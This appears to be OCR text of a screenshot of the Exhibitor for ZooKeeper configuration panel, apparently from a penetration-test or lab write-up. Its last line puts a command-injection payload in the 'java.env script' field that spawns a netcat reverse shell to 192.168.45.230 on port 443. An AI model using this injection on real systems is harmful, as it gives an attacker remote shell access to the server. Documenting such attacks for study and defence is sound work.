 Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
• Note: sections colored in bold red can cause server restarts when changed.
• Hover over text boxes for detailed information on each configuration
Paths
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
ZooKeeper Install Dir /opt/zookeeper
Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir
optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.230 443 &)